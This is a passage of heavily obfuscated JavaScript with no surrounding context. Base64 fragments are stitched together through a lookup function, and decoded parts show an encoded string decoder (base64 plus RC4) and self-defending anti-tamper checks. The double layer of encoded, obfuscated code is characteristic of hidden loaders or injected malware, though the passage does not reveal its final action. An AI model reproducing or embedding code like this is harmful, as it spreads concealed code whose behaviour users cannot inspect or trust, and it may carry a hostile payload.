Vl1MS9jTGEnLCdXNGZnVzdLYnNhJywn'+_0x8693923x(0x255)+'2s4bzNDSEhaJywnQ2JDTXY4a1EnLCdDTV'+'ZkVngzZFZxJywnRldTalc0Yk8nLCdhMGR'+_0x8693923x(0x19c)+'VmRUbWtXbVcnLCdldVc2V1J4Y09hJywna'+'ENrOUFDa1dyVycsJ25lM2NSOG9nVzdPJy'+'wndkhTUXVta2gnLCdXN3hkSjhrWW1ta0k'+'nLCdXNjNjSUNrNHJtb1knLCdXNjNjSDhr'+_0x8693923x(0x384)+'1dRekpXUURwV1I0JywnV1FkZEtxcWxxYS'+'csJ1dSRmNLbW95b3dPJywnVzU3Y05Da3p'+'XNWxjTWEnLCdrMTAxV1FoY05HJywnZlNv'+'K2VDa3VXUVMnLCdXT05jSThrU2Vtb2MnL'+_0x8693923x(0x197)+'VhJywnV09GY1U4by9jS2EnLCdXUVA4V1J'+'mcVdSYScsJ1c1dUJXUjNkVThrUycsJ1c3'+'cTdXTy9kTW1reicsJ1c2THZXNmVhdkcnL'+_0x8693923x(0x289)+'csJ1dPMVNXNEpjUWFlJywnZnZxcFdRZGN'+'QcScsJ1c2V3NXNE9DVzdHJywnZDhrcXNT'+'azlBYScsJ25aTmRKU2tZY3EnLCd1U29Lb'+'UNvQXFXJywnQlNrcnJTa0VDcScsJ1c2Um'+_0x8693923x(0x1bd))+('LCdXUTRVV1BuR1dQcScsJ1c2SmNMQ2tic'+'UNvOScsJ2ttazhXT2JPeVcnLCdmbWtiVz'+'dMNUJXJywnV1FCY1BTa09qcUcnLCd6dGF'+'HVzRiWicsJ1dSUmRITnhjUmhpJywnRENv'+_0x8693923x(0x399)+_0x8693923x(0x1f1)+'dXUHkrV083Y05Tb3AnLCdXUXhjVENrMG5'+'tb2onLCd1WDdkVkNva1c3VycsJ1c0V1NX'+'Nk9WdnEnLCdXNnhjUGQ1eXZXJywnVzR5N'+'lc3UzJXNHknLCdibWtkRm1rZEZHJywnV1'+'I3ZExzaWt0RycsJ1c3S1VXNXlNdFcnLCd'+'yd05kS3dsZElHJywnVzVWY05KNS9zRycs'+'J2Ftb0RXNS9kT21vOCcsJ1dRbUpXN3lmQ'+'1cnLCdqbWs3Y2NDRycsJ3hDb3RrQ29JV1'+'EwJywnZGNKZEg4a0VucScsJ0JiV21XN1B'+'rJywnV1FaZFJ2cGNUTWUnLCdzOG8vbjhv'+'M0RxJywneWJIclc2NWMnLCdvU2tpV09kZ'+'E9Ta2snLCdXNU9ld21rT1c1cScsJ1dQam'+'hXNVRWV1JtJywnVzUwNVc2bUdXN08nLCd'+'5MlpkVDMvZFNxJywnV1BiOFc0dGNISE8n'+'LCdXNWJJVzRSY0tyM2RNOGtoJywnclNra'+'WVXSFUnLCdzQ2thVzduTVdQcScsJ3ZDa1'+'N0U2tFcUcnLCdudVMwV1F0Y1FxJywnV1F'+'hS1dSNVBXT3knLCd2U2tQa1h2QScsJ1dQ'+'WmRQczBPRHEnLCdXUVJkS1owUnNHJywnc'+'lNrbGpTb1onLCdEbWtoRVNrbEZxJywnd0'+'loY0loQmNTVycsJ2ptbzlBd3pYJywneko'+'4L1c1dkYnLCdXN3hjVlNrSFc3N2NWVycs'+'J1dSWmRLSkdtRmEnLCdXUWZqV1BEMVc3V'+_0x8693923x(0x305)+'csJ1dRdnhX')+(_0x8693923x(0x299)+'2szV1JOZFM4a00nLCdxWmRjTk1SY0dXJy'+'wncFNvZUZhakwnLCdFU2tQV1JXd1dPZSc'+_0x8693923x(0x258)+'UUcnLCdtbW81VzU3ZEdDb0gnLCdXUDRvV'+'1Bma1dPTycsJ3FydVZXN3pjJywnZm1vU0'+_0x8693923x(0x3dc)+'tb3BFZ2knLCdnZ2xjSW1vRlc1UycsJ1dP'+_0x8693923x(0x216)+'CdXUGxkTENvK3h3cScsJ1c2eGNKQ2tYdT'+'hvcicsJ1dQRmRQOG9zejJtJywneWR0ZFB'+'tb1NXNG0nLCdkQ2tKd21reXFHJywnZW1r'+'eFdRVHhxcScsJ3YxdGRWZ3hkUVcnLCd2W'+'lhaVzRubScsJ1c3UmNHWDlkcnEnLCdFbW'+_0x8693923x(0x198)+'sbW8rb1NreldRaScsJ2g4azlxbWtaRWEn'+'LCdXUHlBVzZLZnhhJywnVzVwZFU4azlsQ'+'2tvJywnZjhvcFc0eGRHQ29CJywnYW1rQ1'+_0x8693923x(0x292)+'KV1F2Vlc0RycsJ1dSdGRIS05jTUwwJywn'+'V1J0ZEhMVmNVZUMnLCd5ZFdCdm1rUycsJ'+'1dQWmRUckNvRGEnLCdXUlpjVjhrVGltb3'+'cnLCdXUWpvV1FIYVc1SycsJ1c1U2pXUkp'+_0x8693923x(0x246)+'VzRXTnFHJywnd1NrUmhXSGUnLCdXUnYwV'+'1JqcldQZScsJ1c0VDdXN1NwRXEnLCdjMl'+_0x8693923x(0x249)+_0x8693923x(0x27f)+'QycsJ2YwMFFXUjdjUmEnLCdoOGtjVzR6T'+'XRHJywndlpsY1F3VmNKcScsJ0Ntb3NlbW'+_0x8693923x(0x308))+('U29RbENvd0ZxJywnYjhvSkFKdmUnLCdXN'+'DdjSG1raVc1TmNPRycsJ3JjeGRTd2EyJy'+_0x8693923x(0x264)+'HJywnVzdLOVc2aVlXNnUnLCdXNlRsVzdx'+'SVdSNCcsJ2hDa2tXUWRkS21rSScsJ1c3S'+'mNROGtyVzQ3Y1FHJywnV1ExQldPVDFXUj'+_0x8693923x(0x2fa)+'zY3RkSFNvRVc2eScsJ0RDa2lvV0hlJywn'+_0x8693923x(0x2e7)+_0x8693923x(0x279)+'dXNEZjTThrMVc3bGNScScsJ1c2ZVlXNmV'+'IVzcwJywnRW1rY3Jta2d1cScsJ0N0cVFy'+_0x8693923x(0x199)+_0x8693923x(0x2f2)+'pjVThrNXFTbysnLCdXUFNZV08zY1FTbzI'+'nLCdXUjk3V096ZFc0MCcsJ0FyWmRObW9x'+'VzRpJywnVzdYZVc0U09XUEsnLCd2Q29Da'+'1NvU0ZHJywndFNrdnBhUDAnLCdXNHFYVz'+'VTZVc1cScsJ1c0OHNXNDhOVzZ1JywnZ21'+'va0JlWEcnLCdXNjRWVzU0Slc3aScsJ1dQ'+_0x8693923x(0x34b)+'CdxWi9kSzEwZycsJ1c2aGRIU2toZlNrLy'+'csJ0FDa2lXNWoxV1BxJywnQVhLNXRtazQ'+'nLCdXUFByVzZmQVdQbScsJ0NDb3JnOG92'+_0x8693923x(0x2e0)+'ldNV1A4JywndmN4ZEtOR3InLCdXNkJkVU'+'NrL284a1AnLCdmQ29OdkpiQicsJ204b0V'+'XNWhkUVNveicsJ3RIRmRWeHE2JywnVzc3'+'Y0dJMTB0YScsJ2F1UmNHQ29JVzQ0Jywne'+'WRpQVc3THUnLCdXNG1BVzVPSlc1ZScsJ1'+'dQOWJXNm40')+('V1FhJywnV1BiTVc1amVXUlcnLCdhRzdjU'+'2FoY1ZtaytGQ29EZVpxQmllYScsJ1c2V0'+'RzbWs2VzVLJywnZkNvZHNOSHQnLCdGc0h'+'2VzRQdicsJ1dSM2NHbWs4cENvRScsJ0JD'+'bzJjbW91V1BtJywnV1FWZEttb0VydmknL'+'CdXN25PdDA3Y05xJywnV09QdFc2N2NLY2'+'EnLCdkOG9rdWRiUycsJ2M4azhBU2tmcVc'+'nLCdXT05kVFpxT0JhJywnYThrUmlhcWgn'+'LCdXNXhjSThrS1c1bGNNRycsJ1dPWGpXU'+_0x8693923x(0x1aa)+_0x8693923x(0x205)+'XNkJjVmRMdUFXJywnVzQ0VFc1Q0N0YScs'+'J2dIM2RSU2tWb1cnLCdXUGRkSDJoY0pMS'+'ycsJ0FXcGNOd1JjUmEnLCdBOGtvVzVIel'+'dPMCcsJ0RkS3ZzQ2tTJywnbUNrVFdPVmR'+'OOGtJJywnV1JiNldRenVXNG0nLCdXNUxn'+'VzQwV1dRQycsJ1dPaWpXUmRjVW1vaycsJ'+'1dSckRXUHY0V1FtJywnV1BQUVdQMVpXNU'+'cnLCdkS212V1FWY0dxJywnVzU4eG5NMW8'+'nLCdXN2lIY0xmcicsJ1c1eTVXT3BkUDhr'+'WicsJ1dSanhXUExFV1BDJywnYzEwZldPe'+'GNIRycsJ1dQN2NMbW9GYUs0JywnVzd4Y1'+'BKdjF3YScsJ0RtazBhZERaJywnZE50ZFN'+_0x8693923x(0x235)+'c1c0TmRMU2tRVzVoZFJNbnBXNXU1V1JDJ'+'ywnV1J4ZE5Db3V4ZjQnLCdXNTRyakxqWC'+_0x8693923x(0x1fc)+'XT3knLCdXNjhmbWVMVScsJ1dPS2JXNEdE'+_0x8693923x(0x33a)+_0x8693923x(0x301)+'JTVzd5NHZH')+(_0x8693923x(0x31c)+'mNMU29VJywncUdaY053SmNVcScsJ1dSSD'+'JXN0xUV1JhJywnbDhvSnYxZmUnLCdxMlZ'+'kR2ZCZE1HJywnQlNrYldRWFRxOG9EdnEn'+'LCdhbWtDVzdmUXRXJywnbUo3ZEtta0dmV'+'ycsJ1dPcGRTWWFxQnEnLCdXNG1VVzdteX'+'RhJywnZm1rSFc1VDh2YScsJ2lTa0l2OGs'+'4d1cnLCdxSG0xVzVMNScsJ1c2TmNOY2JF'+'dVcnLCdsSlpkS1Nra2JhJywnQ3FoY0owN'+_0x8693923x(0x3cf)+_0x8693923x(0x220)+'xVzUzY05Db1VseDQnLCdXUDRYV1FYWFdR'+'eScsJ1c3Ty93Q2tpVzYwJywnV1JoZEk4b'+_0x8693923x(0x213)+'1sVzZHJywnVzR0Y05HMU1ERycsJ29ObGN'+_0x8693923x(0x3b2)+'V1E1UVc0dnlXUHUnLCdXT09kV09mUVdSN'+'CcsJ1dPbkxXNTNjR2J5JywneVpKZFF3bT'+'EnLCdXNWJ3VzdhSkFXJywnczhvVWlDb1B'+'GYScsJ21Db0VydUw0JywnV084RldRZGNQ'+'U29hJywnZ21vcHBta2ZXUVMnLCdXUEdOV'+'1BSY0xTb2InLCd3OGtTaVp2aicsJ1dRbk'+'1XN2pRV09pJywnaThrbEQ4ayt3YScsJ3F'+'zTmNWTWxjTHEnLCdXUVJkSE5CY1ZlYScs'+'J3NHRmRTdzgxJywnV1JHVldSeGNHU29SJ'+'ywnV1JUaFdSbkRXUTQnLCdzc2xjVjFGY0'+'pHJywnV094ZFJtb3Z5S0snLCdXN3ZWQTJ'+_0x8693923x(0x372)+'cVdPNCcsJ1c3L2NROGt2VzYvY1RxJywne'+'GRoY0dMbGNNYScsJ1dRV1FXUlJjR0NvcS'+'csJ1c3OXNX')+('NE9VV1EwJywncjhrU3U4a2JycScsJ1c3e'+_0x8693923x(0x339)+_0x8693923x(0x286)+'nLCdXN1JjVThrK1c1N2NLVycsJ1dScVpX'+'NEs5dkcnLCdyYVRlVzcxdCcsJ1dQVEVXN'+'XpuV1J1JywnVzVlbVc0T0JXNzAnLCdEWH'+'ZUVzRyeCcsJ25mWmNLbWtqV1IvY0tTb0R'+_0x8693923x(0x2c5)+'dzBaZEszcGRPYScsJ1c3VmNQU2t3VzZwY'+'0dHJywnV1IzZFBYNHRCYScsJ2NDb2ZXNE'+_0x8693923x(0x33e)+'0SzBEYScsJ1dQZGRTdnhjVHVDJywnVzZs'+'Y1VDa0ZEOG9CJywncldMd1c0THonLCdXN'+_0x8693923x(0x3ba)+'wnV1BOZFN1bGNTTXknLCdhdkZjUVNvQlc'+'1cScsJ1c0T2NieGp0JywnZFNrcXJDazNC'+'YScsJ3RXTmNOTXBjTHEnLCdvQ29seFdMe'+'ScsJ0Jta2JpRzFyJywna21rUFdReld4Ry'+'csJ3ZKOFRXN3pLJywnVzZoY1JYNTBxcSc'+'sJ3Rtb0NrbW93V1F5JywnVzRGY1BDa1lX'+_0x8693923x(0x347)+_0x8693923x(0x391)+'NvMmhTb3VXT2knLCdXNGpxcXYzY0tXJyw'+'ncGdxbFdPdGNMVycsJ2Zta2JXT0w3elcn'+'LCdXNGFPVzVHZVc3RycsJ3l3UmROaDdkU'+'kcnLCdXUFZkUU1sY1RMaScsJ1dSbm1XNk'+'RiV1BxJywnYThrVVc3bkxCYScsJ1dPblN'+_0x8693923x(0x2b3)+_0x8693923x(0x2e8)+_0x8693923x(0x2b8)+'9XVzR1Jywn')+('VzZlVlc2bUlXNVcnLCdjQ283VzVaZFA4b'+'ysnLCdXNmRjT1NrS1c0UmNJRycsJ1c0UF'+'Z5Z1pjSEcnLCdXT3pOV1FUM1c0MCcsJ1d'+'PM2NKU2tRaThvOScsJ1c2RmRUU2txYzhr'+'RiddO2Z1bmN0aW9uIF8weDU2ODM4MDhlK'+'GEsYil7YT1hLTB4MWI3O3ZhciBjPV8weD'+_0x8693923x(0x26d)+'lWydKckxkZ2UnXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+_0x8693923x(0x1a4)+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+_0x8693923x(0x3b6)+_0x8693923x(0x29c)+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+_0x8693923x(0x310)+_0x8693923x(0x21b)+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+'GVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhci'+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9')+('blt0XSxuW3RdPW5bb10sbltvXT1wO310P'+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+_0x8693923x(0x20c)+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+_0x8693923x(0x1d8)+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+'uW3RdK25bb10pJTB4MTAwXSk7fXJldHVy'+'biBxO307XzB4NTY4MzgwOGVbJ1ZVc0tZR'+'yddPWgsXzB4NTY4MzgwOGVbJ0phZ3lybS'+'ddPXt9LF8weDU2ODM4MDhlWydKckxkZ2U'+_0x8693923x(0x2db)+'ZFsweDBdLGY9YStlLGc9XzB4NTY4MzgwO'+'GVbJ0phZ3lybSddW2ZdO2lmKGc9PT11bm'+_0x8693923x(0x2f4)+'DbHFXemcnXT09PXVuZGVmaW5lZCl7dmFy'+'IGk9ZnVuY3Rpb24oail7dGhpc1snTEJSW'+'E5BJ109aix0aGlzWydldUlNaFMnXT1bMH'+'gxLDB4MCwweDBdLHRoaXNbJ2tCcUdlUid'+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2hOaEVGYyddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+_0x8693923x(0x2d2)+_0x8693923x(0x345)+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydFbHNuRnonXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+_0x8693923x(0x2bb)+_0x8693923x(0x2fb)+'iddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+'snZXVJTWhT')+('J11bMHgxXTotLXRoaXNbJ2V1SU1oUyddW'+'zB4MF07cmV0dXJuIHRoaXNbJ0hodWl5Ry'+_0x8693923x(0x380)+'odWl5RyddPWZ1bmN0aW9uKGope2lmKCFC'+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+_0x8693923x(0x38d)+_0x8693923x(0x2dc)+'bJ3hpb2RURCddPWZ1bmN0aW9uKGope2Zv'+'cih2YXIgaz0weDAsbD10aGlzWydldUlNa'+'FMnXVsnbGVuZ3RoJ107azxsO2srKyl7dG'+'hpc1snZXVJTWhTJ11bJ3B1c2gnXShNYXR'+'oWydyb3VuZCddKE1hdGhbJ3JhbmRvbSdd'+'KCkpKSxsPXRoaXNbJ2V1SU1oUyddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snZX'+_0x8693923x(0x387)+'1NjgzODA4ZSlbJ0Vsc25GeiddKCksXzB4'+'NTY4MzgwOGVbJ0NscVd6ZyddPSEhW107f'+_0x8693923x(0x360)+'MsYiksXzB4NTY4MzgwOGVbJ0phZ3lybSd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgST1fM'+_0x8693923x(0x1c5)+_0x8693923x(0x26b)+_0x8693923x(0x2f6)+'YiwnTThqOScpKSstcGFyc2VJbnQoSSgwe'+'Dg1MywnKkBMKCcpKSstcGFyc2VJbnQoSS'+_0x8693923x(0x248)+'oSSgweDczNiwnYiFTTicpKSstcGFyc2VJ'+'bnQoSSgweDM1OCwna3prUCcpKStwYXJzZ'+'UludChJKDB4NmZhLCdjMiYxJykpKnBhcn'+'NlSW50KEko')+('MHg2ZTgsJ1NSaTYnKSk7aWYoYz09PWIpY'+'nJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc2'+_0x8693923x(0x200)+_0x8693923x(0x2ca)+_0x8693923x(0x390)+'Glvbigpe3ZhciBKPV8weDU2ODM4MDhlLG'+'Q9e307ZFtKKDB4NzZhLCdGRmhBJyldPUo'+'oMHg1ZjMsJzJuIzgnKStKKDB4NWI0LCcw'+'IyNMJyksZFtKKDB4NmM3LCdNOGo5JyldP'+_0x8693923x(0x3a4)+_0x8693923x(0x245)+'oMHgxY2EsJ0B3bFQnKStKKDB4NjQ0LCcl'+'RGNDJyksZFtKKDB4Mzc5LCdLYloyJyldP'+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8hPT'+'1wO30sZFtKKDB4NTI5LCdWIWgmJyldPUo'+'oMHg0NTUsJ3pOc08nKStKKDB4MjY0LCdz'+_0x8693923x(0x1df)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG89PT'+'1wO30sZFtKKDB4MzI2LCc1ODZpJyldPUo'+'oMHgzOTksJ1NSaTYnKSsndCcsZFtKKDB4'+'NzgyLCdNOGo5JyldPUooMHg0NjMsJ0ZGa'+'EEnKStKKDB4NjkxLCdBY0s2JyksZFtKKD'+'B4NGU0LCdHU2Q4JyldPWZ1bmN0aW9uKG8'+_0x8693923x(0x1cb)+'J0FjSzYnKV09ZnVuY3Rpb24obyxwLHEpe'+'3JldHVybiBvKHAscSk7fSxkW0ooMHg3ZW'+_0x8693923x(0x2d3)+'yZXR1cm4gbzxwO30sZFtKKDB4Mzg2LCdj'+_0x8693923x(0x32a)+'XJuIG8hPT1wO30sZFtKKDB4NmFjLCczcF'+_0x8693923x(0x1c2))+(_0x8693923x(0x250)+'SxkW0ooMHg3YjYsJ0UoUHYnKV09ZnVuY3'+'Rpb24obyxwKXtyZXR1cm4gbzw9cDt9LGR'+'bSigweDcxNCwnKkBMKCcpXT1mdW5jdGlv'+'bihvLHApe3JldHVybiBvK3A7fSxkW0ooM'+_0x8693923x(0x1fe)+'xwKXtyZXR1cm4gby1wO30sZFtKKDB4NTQ'+'zLCdZKiNQJyldPUooMHg3ZDMsJzAjI0wn'+'KStKKDB4M2U3LCdVQkkzJykrSigweDVkM'+'Cwna3prUCcpK0ooMHg2NGQsJ004ajknKS'+_0x8693923x(0x3c7)+'neHA4WCcpK0ooMHg2YjYsJzAjI0wnKStK'+'KDB4MjdlLCdAd2xUJykrSigweDczNywnc'+'09CSCcpK0ooMHg4NTEsJ004ajknKStKKD'+'B4ODliLCdVdSNWJyksZFtKKDB4NGFiLCd'+'RdkNBJyldPUooMHg1OGIsJ3pOc08nKStK'+'KDB4NDY4LCdBR2dbJykrSigweDQ4Niwne'+'HA4WCcpK0ooMHgzZGMsJyVEY0MnKStKKD'+'B4NGUxLCdVdSNWJykrSigweDg1MCwnN2h'+'sVycpK0ooMHg1ODEsJ3VFeU0nKStKKDB4'+'M2FmLCdMenF5JykrSigweDY1NSwnRTh5b'+'CcpK0ooMHgzY2MsJ2UyI1InKStKKDB4Nm'+'Q2LCdTUmk2JykrSigweDYyZSwnJmg5JSc'+'pK0ooMHgzNjIsJ004ajknKStKKDB4NWRl'+'LCcmaDklJykrSigweDdkOSwnQWNLNicpL'+_0x8693923x(0x375)+_0x8693923x(0x1b3)+'KKDB4NjMyLCdGbm5jJyldPUooMHg0Mjks'+_0x8693923x(0x1a8)+'igweDNkMSwnY3AmQScpK0ooMHgyMTAsJ0'+'x6cXknKStK')+('KDB4NDYyLCdRZiZGJykrSigweDJjMSwnX'+_0x8693923x(0x22e)+'B4MmIyLCc1ZF0hJykrSigweDFiYiwnNm9'+'UKScpK0ooMHg3NzgsJ1F2Q0EnKStKKDB4'+'MmY4LCdBY0s2JykrSigweDI3OCwnRkpzZ'+'ycpK0ooMHg4MGQsJ0xnTFAnKStKKDB4OD'+'QwLCdjKCpKJykrSigweDRjMywnKkBMKCc'+'pK0ooMHg3MDIsJ1F2Q0EnKStKKDB4NzZl'+_0x8693923x(0x270)+'0ooMHg1MmQsJ3phNkgnKStKKDB4NGU4LC'+_0x8693923x(0x240)+'oMHgyN2YsJypATCgnKStKKDB4NzM0LCdW'+'IWgmJykrSigweDdjNywnKkBMKCcpK0ooM'+'Hg4NmMsJ2NwJkEnKStKKDB4ODk4LCdGSn'+'NnJykrSigweDg0OCwnYzImMScpK0ooMHg'+_0x8693923x(0x1b9)+'JykrSigweDNhNCwnQUdnWycpK0ooMHg0Y'+'TMsJ1F2Q0EnKStKKDB4NmNlLCdJT1BeJy'+'krSigweDM1MSwnTGdMUCcpK0ooMHg1NWY'+'sJ2tHKnonKStKKDB4ODFkLCdBR2dbJykr'+_0x8693923x(0x24a)+'zNwV0QnKStKKDB4NzQ2LCdBR2dbJykrSi'+_0x8693923x(0x3c9)+'mcGUnKStKKDB4NGUwLCczcFdEJykrSigw'+'eDYyYywnUWYmRicpK0ooMHgyZmMsJ3pOc'+'08nKStKKDB4NDE5LCcybiM4JykrSigweD'+'VjNiwnMCMjTCcpK0ooMHg2ZjEsJ0lPUF4'+'nKStKKDB4MjA0LCc1ODZpJykrSigweDRm'+'Ziwnc09CSCcpK0ooMHg2ZDgsJ3NPQkgnK'+'StKKDB4MmI4LCdZKiNQJykrSigweDg3Zi'+'wnRkZoQScp')+(_0x8693923x(0x1b7)+_0x8693923x(0x23f)+'ooMHg2MTAsJ1YhaCYnKStKKDB4NzcwLCd'+_0x8693923x(0x22a)+'MHg2NDAsJ0ZKc2cnKStKKDB4NzY2LCdjK'+_0x8693923x(0x203)+'g1ZjAsJ3NPQkgnKStKKDB4NjU3LCdGSnN'+'nJykrSigweDYwNywnR2ZwZScpK0ooMHgy'+_0x8693923x(0x267)+'ykrSigweDZiZSwnRkZoQScpK0ooMHg1M2'+'UsJ1V1I1YnKStKKDB4NmRlLCdLYloyJyk'+'rSigweDU1YiwnR2ZwZScpK0ooMHgzYTUs'+'J0FHZ1snKStKKDB4MjkxLCdAd2xUJykrS'+'igweDdlMCwnJmg5JScpK0ooMHg0NTEsJ1'+'FkTEQnKStKKDB4ODM3LCdremtQJykrSig'+'weDFlNCwnRm5uYycpK0ooMHgyNTksJ2Ih'+'U04nKStKKDB4MjFiLCckSDkkJykrSigwe'+'DFiNywnJEg5JCcpK0ooMHg2NzAsJzJuIz'+'gnKStKKDB4MmEzLCd0M2JZJykrSigweDY'+'5MCwnSU9QXicpK0ooMHgzYjAsJ0UoUHYn'+_0x8693923x(0x1e7)+'CwnZTIjUicpK0ooMHg1NjQsJ0MkOVAnKS'+_0x8693923x(0x3ae)+_0x8693923x(0x34d)+'KDB4MmM5LCdHU2Q4JykrSigweDhhOSwnJ'+'Eg5JCcpK0ooMHgzOTQsJ3VFeU0nKStKKD'+'B4NWVkLCdAd2xUJykrSigweDc1ZiwnQUd'+'nWycpK0ooMHg3YTAsJ3hWUlEnKStKKDB4'+'NTJhLCdjMiYxJykrSigweDI5ZiwnRShQd'+'icpK0ooMHg3NDMsJ0ZubmMnKStKKDB4ND'+_0x8693923x(0x36d))+(_0x8693923x(0x269)+_0x8693923x(0x28c)+'krSigweDNhYiwnTHpxeScpK0ooMHg2NWM'+'sJ1FkTEQnKStKKDB4Mjg5LCdTUmk2Jykr'+'SigweDUxMCwnJEg5JCcpK0ooMHg2NGEsJ'+'3hWUlEnKStKKDB4ODBjLCczcFdEJykrSi'+'gweDcyNywnNm9UKScpK0ooMHg2YzksJ1V'+'CSTMnKStKKDB4MzhlLCcqQEwoJykrSigw'+'eDIxMywnUWRMRCcpK0ooMHgzYzYsJ2IhU'+'04nKStKKDB4NzI1LCdremtQJykrSigweD'+'M3MSwnJURjQycpK0ooMHgyMDcsJypATCg'+'nKStKKDB4ODllLCdLYloyJykrSigweDM1'+'OSwnNm9UKScpK0ooMHg2YmIsJ1FkTEQnK'+'StKKDB4NDhhLCc1ODZpJykrSigweDFmMS'+'wnRkpzZycpK0ooMHg0MTIsJ2NwJkEnKSt'+'KKDB4NjAwLCdHZnBlJykrSigweDI5Nywn'+'emE2SCcpK0ooMHg4M2QsJ0U4eWwnKStKK'+'DB4NDJkLCckSDkkJykrSigweDZjZCwna0'+'cqeicpK0ooMHg2YTgsJ1YhaCYnKStKKDB'+'4N2JhLCd0M2JZJykrSigweDRjYywnTGdM'+'UCcpK0ooMHg2OGEsJ0dmcGUnKStKKDB4N'+'jYzLCdBR2dbJykrSigweDFjNCwna3prUC'+'cpK0ooMHg4NTIsJ3hWUlEnKStKKDB4NmF'+'mLCd6YTZIJykrSigweDcxZCwnU1JpNicp'+_0x8693923x(0x1c4)+'CdjMiYxJykrSigweDMyZiwnJmg5JScpK0'+'ooMHg1ODIsJzdobFcnKStKKDB4ODg4LCd'+'DJDlQJykrSigweDQyOCwnYiFTTicpK0oo'+'MHg4NGUsJyVEY0MnKStKKDB4M2Q4LCdBY'+'0s2JykrSigweDY0OSwna0cqeicpK0ooMH'+'gyNTAsJ2Ih')+('U04nKStKKDB4NWQ1LCcqQEwoJykrSigwe'+_0x8693923x(0x30b)+'knKStKKDB4MjcyLCdGbm5jJykrSigweDY'+'2NCwnYzImMScpK0ooMHg0MzksJ1FkTEQn'+'KStKKDB4Nzc3LCd1RXlNJykrSigweDIwM'+'SwndDNiWScpK0ooMHg0ZTUsJ3hwOFgnKS'+'tKKDB4NjlkLCdVdSNWJykrSigweDMyZCw'+'nUWRMRCcpK0ooMHg3ODksJ1F2Q0EnKStK'+_0x8693923x(0x19d)+'UdnWycpK0ooMHg0ZTMsJ0x6cXknKStKKD'+'B4MWMzLCczcFdEJykrSigweDM1YSwnKkB'+_0x8693923x(0x29d)+'NTA0LCcqQEwoJykrSigweDFlZSwneFZSU'+'ScpK0ooMHgyODYsJ2IhU04nKStKKDB4Nj'+_0x8693923x(0x329)+_0x8693923x(0x3b4)+_0x8693923x(0x2ce)+_0x8693923x(0x32d)+'dRZiZGJykrSigweDg4MSwnYzImMScpK0o'+'oMHg0NTIsJ0x6cXknKStKKDB4MmU3LCdr'+'emtQJykrSigweDg2NCwnViFoJicpK0ooM'+'HgzMDksJ0B3bFQnKStKKDB4MWZhLCd4cD'+'hYJykrSigweDJiYiwnWSojUCcpK0ooMHg'+'zZWIsJzdobFcnKStKKDB4M2FjLCdJT1Be'+'JykrSigweDJjMCwnMm4jOCcpK0ooMHgzM'+'DcsJ2UyI1InKStKKDB4NzdkLCc2b1QpJy'+'krSigweDIzNywnQWNLNicpK0ooMHg3MjQ'+_0x8693923x(0x2a2)+_0x8693923x(0x23c)+'0UoUHYnKStKKDB4ODQ1LCdHU2Q4JykrSi'+'gweDRhNCwn')+('JURjQycpK0ooMHg4M2UsJ2MoKkonKStKK'+'DB4NjI5LCdVdSNWJykrSigweDZmYiwneH'+'A4WCcpK0ooMHgyMGUsJ1F2Q0EnKStKKDB'+'4NWY4LCdRZExEJykrSigweDgwMSwnNm9U'+'KScpK0ooMHg3NGQsJzVkXSEnKStKKDB4N'+_0x8693923x(0x364)+'gnKStKKDB4NzNjLCcmaDklJykrSigweDJ'+_0x8693923x(0x2e9)+'KStKKDB4NTE0LCd6TnNPJykrSigweDgyN'+_0x8693923x(0x1bb)+'tKKDB4MjkyLCdzT0JIJykrSigweDJjZiw'+_0x8693923x(0x3a7)+'KDB4MjhhLCckSDkkJykrSigweDUwMCwnY'+'3AmQScpK0ooMHg4OTAsJ004ajknKStKKD'+'B4N2Y0LCcqQEwoJykrSigweDJkMSwnNm9'+_0x8693923x(0x370)+'MmMyLCdRdkNBJykrSigweDUzNCwnRShQd'+_0x8693923x(0x3c4)+'ExLCdGSnNnJykrSigweDY4NCwnU1JpNic'+'pK0ooMHgzMzQsJ2UyI1InKStKKDB4NGMy'+'LCclRGNDJykrSigweDcyOCwnU1JpNicpK'+'0ooMHg1MTMsJ1F2Q0EnKStKKDB4NjlhLC'+_0x8693923x(0x2ae)+'oMHgzMTcsJ0ZubmMnKStKKDB4Njg5LCd6'+_0x8693923x(0x259)+'Hg4NzgsJ0FjSzYnKStKKDB4NjUzLCdAd2'+'xUJykrSigweDdmZSwnUXZDQScpK0ooMHg'+_0x8693923x(0x1d3)+'JykrSigweDYyNCwnVX